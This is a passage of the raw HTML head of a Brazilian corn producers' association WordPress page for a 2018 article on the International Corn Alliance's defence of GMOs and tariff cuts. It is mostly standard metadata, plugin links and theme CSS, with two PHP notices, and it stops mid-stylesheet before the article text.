

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2018/10/23/alianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas/
body_size: 17153
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aliança Internacional do Milho defende transgênicos e fim de tarifas - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2018/10/23/alianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aliança Internacional do Milho defende transgênicos e fim de tarifas - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="Em meio à escalada de tensões no comércio global, a Aliança Internacional do Milho chegou à Organização Mundial do Comércio (OMC) para defender junto a países importadores e exportadores a derrubada de tarifas e de obstáculos à biotecnologia no mercado do cereal. A Aliança é formada por produtores dos Estados Unidos, do Brasil e da [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2018/10/23/alianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2018-10-23T19:46:44+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2018/10/23/alianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas/","url":"https://www.abramilho.org.br/2018/10/23/alianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas/","name":"Aliança Internacional do Milho defende transgênicos e fim de tarifas - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2018-10-23T19:46:44+00:00","dateModified":"2018-10-23T19:46:44+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2018/10/23/alianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2018/10/23/alianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2018/10/23/alianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Aliança Internacional do Milho defende transgênicos e fim de tarifas"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/3339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=3339' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F10%2F23%2Falianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F10%2F23%2Falianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
